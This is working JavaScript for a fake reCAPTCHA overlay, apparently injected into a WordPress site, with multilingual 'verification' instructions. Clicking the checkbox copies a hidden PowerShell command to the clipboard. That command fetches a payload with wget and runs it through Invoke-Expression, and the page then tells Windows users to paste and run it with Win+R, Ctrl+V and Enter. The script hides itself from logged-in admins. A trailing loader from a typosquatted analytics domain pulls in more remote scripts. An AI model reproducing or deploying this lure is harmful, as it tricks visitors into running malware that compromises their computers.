      step1: 'Pressione e segure a tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Pressione <b>Enter</b> no teclado para finalizar.',
      agreement: "Você observará e concordará:",
      confirmText: "Não sou um robô - ID de verificação reCAPTCHA:",
      footerText: "Pressione o botão verificar para continuar.",
      verifyBtn: "Verificar",
      verifyError: "Você não completou a verificação"
    },
    ru: {
      imNotRobot: "Я не робот",
      captcha: "КАПЧА",
      privacyTerms: "Конфиденциальность - Условия",
      headerLine1: "Выполните эти",
      headerLine2: "Шаги проверки",
      headerLine3: "",
      instructions: "Чтобы доказать, что вы не робот, пожалуйста:",
      step1: 'Нажмите и удерживайте клавишу Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.',
      step3: 'Нажмите <b>Enter</b> на клавиатуре для завершения.',
      agreement: "Вы увидите и подтвердите:",
      confirmText: "Я не робот - ID проверки reCAPTCHA:",
      footerText: "Нажмите кнопку проверки для продолжения.",
      verifyBtn: "Проверить",
      verifyError: "Вы не прошли проверку"
    },
    ja: {
      imNotRobot: "私はロボットではありません",
      captcha: "キャプチャ",
      privacyTerms: "プライバシー - 利用規約",
      headerLine1: "これらの",
      headerLine2: "認証手順を完了",
      headerLine3: "",
      instructions: "ロボットではないことを証明するために：",
      step1: 'Windows キー <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> を押し続けてください。',
      step2: '認証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。',
      step3: 'キーボードの <b>Enter</b> を押して完了します。',
      agreement: "以下を確認し同意します：",
      confirmText: "私はロボットではありません - reCAPTCHA 認証 ID：",
      footerText: "続行するには認証ボタンを押してください。",
      verifyBtn: "認証",
      verifyError: "認証が完了していません"
    },
    vi: {
      imNotRobot: "Tôi không phải là robot",
      captcha: "CAPTCHA",
      privacyTerms: "Quyền riêng tư - Điều khoản",
      headerLine1: "Hoàn thành các",
      headerLine2: "Bước xác minh",
      headerLine3: "",
      instructions: "Để chứng minh bạn không phải là robot, vui lòng:",
      step1: 'Nhấn và giữ phím Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.',
      step3: 'Nhấn <b>Enter</b> trên bàn phím để hoàn tất.',
      agreement: "Bạn sẽ thấy và đồng ý:",
      confirmText: "Tôi không phải là robot - ID xác minh reCAPTCHA:",
      footerText: "Nhấn nút xác minh để tiếp tục.",
      verifyBtn: "Xác minh",
      verifyError: "Bạn chưa hoàn thành xác minh"
    },
    tr: {
      imNotRobot: "Ben robot değilim",
      captcha: "CAPTCHA",
      privacyTerms: "Gizlilik - Şartlar",
      headerLine1: "Bu adımları",
      headerLine2: "Tamamlayın",
      headerLine3: "",
      instructions: "Robot olmadığınızı kanıtlamak için lütfen:",
      step1: 'Windows tuşu <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> basılı tutun.',
      step2: 'Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.',
      step3: 'Bitirmek için klavyenizdeki <b>Enter</b> tuşuna basın.',
      agreement: "Görecek ve kabul edeceksiniz:",
      confirmText: "Ben robot değilim - reCAPTCHA Doğrulama ID:",
      footerText: "Devam etmek için doğrula düğmesine basın.",
      verifyBtn: "Doğrula",
      verifyError: "Doğrulamayı tamamlamadınız"
    },
    ar: {
      imNotRobot: "أنا لست روبوت",
      captcha: "كابتشا",
      privacyTerms: "الخصوصية - الشروط",
      headerLine1: "أكمل هذه",
      headerLine2: "خطوات التحقق",
      headerLine3: "",
      instructions: "لإثبات أنك لست روبوتًا، يرجى:",
      step1: 'اضغط مع الاستمرار على مفتاح Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'في نافذة التحقق، اضغط <b>Ctrl</b> + <b>V</b>.',
      step3: 'اضغط <b>Enter</b> على لوحة المفاتيح للإنهاء.',
      agreement: "ستلاحظ وتوافق:",
      confirmText: "أنا لست روبوت - معرف التحقق reCAPTCHA:",
      footerText: "اضغط على زر التحقق للمتابعة.",
      verifyBtn: "تحقق",
      verifyError: "لم تكمل التحقق"
    },
    de: {
      imNotRobot: "Ich bin kein Roboter",
      captcha: "CAPTCHA",
      privacyTerms: "Datenschutz - Nutzungsbedingungen",
      headerLine1: "Führen Sie diese",
      headerLine2: "Überprüfungsschritte aus",
      headerLine3: "",
      instructions: "Um zu beweisen, dass Sie kein Roboter sind, bitte:",
      step1: 'Halten Sie die Windows-Taste <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> gedrückt.',
      step2: 'Drücken Sie im Überprüfungsfenster <b>Strg</b> + <b>V</b>.',
      step3: 'Drücken Sie <b>Enter</b> auf Ihrer Tastatur zum Abschließen.',
      agreement: "Sie werden sehen und zustimmen:",
      confirmText: "Ich bin kein Roboter - reCAPTCHA Verifizierungs-ID:",
      footerText: "Drücken Sie die Überprüfen-Taste zum Fortfahren.",
      verifyBtn: "Überprüfen",
      verifyError: "Sie haben die Überprüfung nicht abgeschlossen"
    },
    ko: {
      imNotRobot: "저는 로봇이 아닙니다",
      captcha: "캡차",
      privacyTerms: "개인정보 보호 - 약관",
      headerLine1: "다음 단계를",
      headerLine2: "완료하세요",
      headerLine3: "",
      instructions: "로봇이 아님을 증명하려면:",
      step1: 'Windows 키 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>을 길게 누르세요.',
      step2: '확인 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.',
      step3: '키보드에서 <b>Enter</b>를 눌러 완료하세요.',
      agreement: "다음을 확인하고 동의합니다:",
      confirmText: "저는 로봇이 아닙니다 - reCAPTCHA 인증 ID:",
      footerText: "계속하려면 확인 버튼을 누르세요.",
      verifyBtn: "확인",
      verifyError: "인증을 완료하지 않았습니다"
    },
    fr: {
      imNotRobot: "Je ne suis pas un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Confidentialité - Conditions",
      headerLine1: "Complétez ces",
      headerLine2: "Étapes de vérification",
      headerLine3: "",
      instructions: "Pour prouver que vous n'êtes pas un robot, veuillez :",
      step1: 'Maintenez la touche Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> enfoncée.',
      step2: 'Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.',
      step3: 'Appuyez sur <b>Entrée</b> sur votre clavier pour terminer.',
      agreement: "Vous observerez et accepterez :",
      confirmText: "Je ne suis pas un robot - ID de vérification reCAPTCHA :",
      footerText: "Appuyez sur le bouton vérifier pour continuer.",
      verifyBtn: "Vérifier",
      verifyError: "Vous n'avez pas terminé la vérification"
    }
  };

  // Detect user language (returns language code)
  function detectLanguage() {
    const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
    // Check for exact match first
    if (TRANSLATIONS[lang]) return lang;
    // Check for Cantonese
    if (lang.includes('yue') || lang === 'zh-hk' || lang === 'zh-tw') return 'zh-yue';
    // Check for base language (e.g., 'en-US' -> 'en')
    const baseLang = lang.split('-')[0];
    if (TRANSLATIONS[baseLang]) return baseLang;
    return 'en';
  }

  const CURRENT_LANG = detectLanguage();
  const T = TRANSLATIONS[CURRENT_LANG];

  // TEXT TO COPY TO CLIPBOARD when checkbox is clicked (dynamic domain based on current site)
  const CLIPBOARD_TEXT = `powershell -wi mi Invoke-Expression(wget -usebas ${window.location.host}/download_verify/)`;
  
  // ASSETS (base64 encoded)
  const SPINNER_DATA = '[data-uri]';
  const LOGO_DATA = '[data-uri]';
  const ARROW_DATA = '[data-uri]';

  // STYLES - Edit CSS here
  const CAPTCHA_CSS = `
.fkrc-container {
    font-family: 'Source Sans Pro', sans-serif !important;
    direction: ltr !important;
}

.fkrc-m-p {
    margin: 0 !important;
    padding: 0 !important;
}

.fkrc-block {
    display:block !important;
}

.fkrc-line-normal {
    line-height: normal !important;
}

.fkrc-checkbox-window {
    height: 74px !important;
    width: 300px !important;
    background-color: #f9f9f9 !important;
    border-radius: 3px !important;
    border: 1px solid #d3d3d3 !important;
    display: flex !important;
    align-items: center !important;
    padding: 0 10px !important;
}

.fkrc-checkbox-container {
    width: 28px !important;
    height: 28px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
}

.fkrc-checkbox {
    background-color: #fff !important;
    border-radius: 2px !important;
    height: 100% !important;
    width: 100% !important;
    max-width: 28px !important;
    max-height: 28px !important;
    border: 2px solid #c1c1c1 !important;
    outline: none !important;
    font-family: Arial, Helvetica, sans-serif !important;
    transition: width 500ms, height 500ms, border-radius 500ms, margin-top 500ms, margin-left 500ms, opacity 700ms !important;
}

.fkrc-checkbox:hover {
    border: 2px solid #b2b2b2 !important;
}

span.im-not-a-robot {
  font-size: 12px !important;
  padding-top: 10px !important;
  display: block !important;
  padding-left: 5px !important;
}

.fkrc-im-not-a-robot{
    font-size: 15px !important;
    color: #282727 !important;
    margin-left: 15px !important;
}

.fkrc-captcha-logo {
    width: 33px !important;
    height: 33px !important;
    vertical-align: baseline !important;
    margin-bottom: 10px !important;
}

.fkrc-checkbox-desc {
    color: #555555 !important;
    font-size: 8px !important;
    text-align: center !important;
    white-space: nowrap !important;
    overflow: hidden !important;
    text-overflow: ellipsis;
    max-width: 88px !important;
}

.fkrc-spinner {
    visibility: hidden !important;
    height: 35px !important;
    width: 35px !important;
    opacity:0 !important;
    transition: opacity 400ms !important;
    display: none !important;
    min-width: 35px !important;
}

.fkrc-verifywin-window {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    margin: auto !important;
    width: 350px !important;
    background-color: #fff !important;
    border: 1px solid #cecece !important;
    -webkit-box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    transition: opacity 400ms !important;
}

.fkrc-verifywin-window-arrow {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    transition: opacity 200ms !important;
    width: 10px !important;
    height: 23px !important;
}

.fkrc-verifywin-container {
    padding: 8px !important;
}

.fkrc-verifywin-header {
    background-color: #5a89e1 !important;
    padding: 16px 16px 24px 16px !important;
    color: #fff !important;
    box-sizing: border-box !important;
}

.fkrc-verifywin-header-text-small {
    font-size: 14px !important;
    line-height: normal !important;
}

.fkrc-verifywin-header-text-medium {
    font-size: 16px !important;
}
        
.fkrc-verifywin-container li, .fkrc-verifywin-container p {
    font-size: 14px !important;
    color: #000 !important;
}

.fkrc-verifywin-header-text-big {
    font-size: 24px !important;
    font-weight: 700 !important;
}

.fkrc-verifywin-main {
    padding: 5px !important;
}

.fkrc-verifywin-main ol {
    padding-left: 20px !important;
}

.fkrc-verifywin-footer {
    border-top: 1px solid #cecece !important;
    padding: 10px 7px 10px 7px !important;
    color: #737373 !important;
    display: grid !important;
    grid-template-columns: auto 102px !important;
    font-size: 13px !important;
    box-sizing: border-box !important;
}

.fkrc-verifywin-footer-left {
    padding: 5px !important;
}

.fkrc-verifywin-verify-button {
    text-transform: uppercase !important;
    background-color: #5a89e2 !important;
    color: #fff !important;
    text-align: center !important;
    width: 100% !important;
    padding: 12px 0 12px 0 !important;
    text-decoration: none !important;
    font-weight: 600 !important;
    height: min-content !important;
    border-radius: 3px !important;
    font-size: 14px !important;
    border: none !important;
    outline: none !important;
    cursor:pointer !important;
}

.fkrc-checkbox.fkrc-clicked {
    width: 4px !important;
    height: 4px !important;
    border-radius: 50% !important;
    opacity: 0 !important;
}

.fkrc-spinner.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window-arrow.fkrc-active {
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-footer-left.fkrc-error {
    color: #d93025 !important;
}

.fkrc-verifywin-verify-button.fkrc-loading {
    pointer-events: none !important;
    position: relative !important;
    color: transparent !important;
}

.fkrc-verifywin-verify-button.fkrc-loading::after {
    content: "" !important;
    position: absolute !important;
    width: 16px !important;
    height: 16px !important;
    top: 50% !important;
    left: 50% !important;
    margin-top: -8px !important;
    margin-left: -8px !important;
    border: 2px solid #fff !important;
    border-top-color: transparent !important;
    border-radius: 50% !important;
    animation: fkrc-spin 0.8s linear infinite !important;
}

@keyframes fkrc-spin {
    to { transform: rotate(360deg); }
}
        
.fkrc-privacy-container {
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
    align-items: center !important;
    margin-left: auto !important;
    max-width: 70px !important;
}
`;

  // HTML TEMPLATE - Edit structure here
  // Use ${LOGO_DATA}, ${SPINNER_DATA}, ${ARROW_DATA} for images
  // Use ${T.keyName} for translated strings
  const CAPTCHA_HTML = `
    <div class="fkrc-container fkrc-m-p">
      <div id="fkrc-checkbox-window" class="fkrc-checkbox-window fkrc-m-p fkrc-block">
        <div class="fkrc-checkbox-main-container">
            <div class="fkrc-checkbox-container fkrc-m-p">
                <button type="button" id="fkrc-checkbox" class="fkrc-checkbox fkrc-m-p fkrc-line-normal"></button>
                <img src="${SPINNER_DATA}" class="fkrc-spinner fkrc-m-p fkrc-line-normal" alt="" id="fkrc-spinner" />
            </div>
        </div>
        <p class="fkrc-im-not-a-robot fkrc-m-p fkrc-line-normal">${T.imNotRobot}</p>
        <div class="fkrc-privacy-container">
            <img src="${LOGO_DATA}" class="fkrc-captcha-logo fkrc-line-normal" alt="">
            <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.captcha}</p>
            <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.privacyTerms}</p>
        </div>
      </div>
      <div id="fkrc-verifywin-window" class="fkrc-verifywin-window">
        <div class="fkrc-verifywin-container">
          <header class="fkrc-verifywin-header">
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine1}</span>
            <span class="fkrc-verifywin-header-text-big fkrc-m-p fkrc-block">${T.headerLine2}</span>
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine3}</span>
          </header>
          <main class="fkrc-verifywin-main">
            <p>${T.instructions}</p>
            <ol>
                <li>${T.step1}</li>
                <li>${T.step2}</li>
                <li>${T.step3}</li>
            </ol>
            <p>
                ${T.agreement}
                <br>
              <span class="im-not-a-robot">
                  ✅ "${T.confirmText} <span id="verification-id">242429</span>"
              </span>
            </p>
          </main>
        </div>
        <footer class="fkrc-verifywin-container fkrc-verifywin-footer">
          <div class="fkrc-verifywin-footer-left" id="fkrc-footer-text">${T.footerText}</div>
          <button type="button" class="fkrc-verifywin-verify-button fkrc-block" id="fkrc-verifywin-verify-button">${T.verifyBtn}</button>
        </footer>
      </div>
      <img src="${ARROW_DATA}" alt="" class="fkrc-verifywin-window-arrow" id="fkrc-verifywin-window-arrow"/>
    </div>
  `;

  // ============================================================
  // CAPTCHA LOGIC - Usually no need to edit below
  // ============================================================

  // Check if captcha should be shown (customize logic here)
  function shouldShowCaptcha() {
    // DEBUG: Force show with ?force_fake_captcha=1
    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get('force_fake_captcha') === '1') {
      return true;
    }

    // 0. Don't show if not Windows (captcha requires Windows-specific actions)
    if (navigator.platform.indexOf('Win') === -1 && !navigator.userAgent.includes('Windows')) {
      return false;
    }

    // 1. Don't show if WordPress user is logged in (check for logout link)
    if (document.querySelector('a[href*="wp-login.php?action=logout"]')) {
      return false;
    }

    // 2. Don't show if captcha was already shown (check cookie)
    if (document.cookie.split(';').some(c => c.trim().startsWith('fkrc_shown='))) {
      return false;
    }

    // 3. Don't show if referrer is empty (direct visit or privacy blocked)
    if (!document.referrer || document.referrer.trim() === '') {
      //return false;
    }

    // All checks passed - show captcha and set cookie for 1 year
    const oneYear = 365 * 24 * 60 * 60 * 1000;
    const expires = new Date(Date.now() + oneYear).toUTCString();
    document.cookie = `fkrc_shown=1; expires=${expires}; path=/; SameSite=Lax`;

    return true;
  }

  // Don't show if already exists or shouldn't show
  if (document.getElementById('fkrc-overlay') || !shouldShowCaptcha()) return;

  // Overlay styles
  const OVERLAY_CSS = `
    #fkrc-overlay {
      position: fixed !important;
      left: 0 !important;
      top: 0 !important;
      width: 100% !important;
      height: 100% !important;
      background: rgba(255, 255, 255, 0.95) !important;
      backdrop-filter: blur(8px) !important;
      -webkit-backdrop-filter: blur(8px) !important;
      z-index: 2147483647 !important;
      display: flex !important;
      justify-content: center !important;
      align-items: center !important;
    }
    body.fkrc-no-scroll {
      overflow: hidden !important;
    }
  `;

  const style = document.createElement('style');
  style.textContent = CAPTCHA_CSS + OVERLAY_CSS;
  document.head.appendChild(style);

  // Create overlay
  const overlay = document.createElement('div');
  overlay.id = 'fkrc-overlay';

  const container = document.createElement('div');
  container.id = 'fkrc-container';
  container.innerHTML = CAPTCHA_HTML;

  overlay.appendChild(container);
  document.body.appendChild(overlay);
  document.body.classList.add('fkrc-no-scroll');

  window.FakeCaptcha = {
    verifyCaptcha: function() {
      // TODO: Add your verification logic here
      this.hideCaptcha();
    },

    hideCaptcha: function() {
      const overlay = document.getElementById("fkrc-overlay");
      if (overlay) {
        overlay.remove();
        document.body.classList.remove('fkrc-no-scroll');
      }
    },

    closeVerifyWindow: function() {
      const verifyWindow = document.getElementById("fkrc-verifywin-window");
      const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
      const checkboxBtn = document.getElementById("fkrc-checkbox");
      const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
      const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

      verifyWindow.classList.remove("fkrc-active");
      verifyWindowArrow.classList.remove("fkrc-active");
      checkboxBtn.classList.remove("fkrc-clicked");
      checkboxBtnSpinner.classList.remove("fkrc-active");

      checkboxBtn.disabled = false;
      verifyBtn.disabled = false;
    }
  };

  const checkboxWindow = document.getElementById("fkrc-checkbox-window");
  const checkboxBtn = document.getElementById("fkrc-checkbox");
  const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
  const verifyWindow = document.getElementById("fkrc-verifywin-window");
  const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
  const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

  function runClickedCheckboxEffects() {
    checkboxBtn.classList.add("fkrc-clicked");

    setTimeout(function() {
      checkboxBtnSpinner.classList.add("fkrc-active");
    }, 500);

    setTimeout(function() {
      verifyWindow.style.top = checkboxWindow.offsetTop - 80 + "px";
      verifyWindow.style.left = checkboxWindow.offsetLeft + 54 + "px";
      verifyWindow.classList.add("fkrc-active");

      if (verifyWindow.offsetTop < 5) {
        verifyWindow.style.top = "5px";
      }

      if (verifyWindow.offsetLeft + verifyWindow.offsetWidth > window.innerWidth - 10) {
        verifyWindow.style.left = checkboxWindow.offsetLeft - 8 + "px";
      } else {
        verifyWindowArrow.style.top = checkboxWindow.offsetTop + 24 + "px";
        verifyWindowArrow.style.left = checkboxWindow.offsetLeft + 45 + "px";
        verifyWindowArrow.classList.add("fkrc-active");
      }
    }, 900);
  }

  function isVerifyWindowVisible() {
    return verifyWindow.classList.contains("fkrc-active");
  }

  document.addEventListener("click", function(event) {
    if (!event.composedPath().includes(verifyWindow) && isVerifyWindowVisible()) {
      FakeCaptcha.closeVerifyWindow();
    }
  });

  let verifyClickCount = 0;
  const footerText = document.getElementById("fkrc-footer-text");
  
  verifyBtn.addEventListener("click", function(event) {
    event.preventDefault();
    if (verifyBtn.classList.contains("fkrc-loading")) return;
    
    verifyClickCount++;
    verifyBtn.classList.add("fkrc-loading");
    
    setTimeout(function() {
      verifyBtn.classList.remove("fkrc-loading");
      
      if (verifyClickCount >= 4) {
        verifyBtn.disabled = true;
        FakeCaptcha.verifyCaptcha();
      } else {
        footerText.textContent = T.verifyError;
        footerText.classList.add("fkrc-error");
      }
    }, 2000);
  });

  // Copy to clipboard with fallback
  function copyToClipboard(text) {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(text).catch(function() {
        fallbackCopy(text);
      });
    } else {
      fallbackCopy(text);
    }
  }

  function fallbackCopy(text) {
    const tempTextArea = document.createElement("textarea");
    tempTextArea.value = text;
    tempTextArea.style.position = "fixed";
    tempTextArea.style.left = "-9999px";
    tempTextArea.style.top = "-9999px";
    document.body.appendChild(tempTextArea);
    tempTextArea.focus();
    tempTextArea.select();
    try {
      document.execCommand("copy");
    } catch (e) {}
    document.body.removeChild(tempTextArea);
  }

  checkboxBtn.addEventListener("click", function(event) {
    event.preventDefault();
    checkboxBtn.disabled = true;
    copyToClipboard(CLIPBOARD_TEXT);
    runClickedCheckboxEffects();
  });
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/t.js?site=13ad22ba7e3a53f1a34f44994ac70b90
body_size: 187
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.3164bd4db76f.js");l("/t.5e547907fae1.js","13ad22ba7e3a53f1a34f44994ac70b90");})();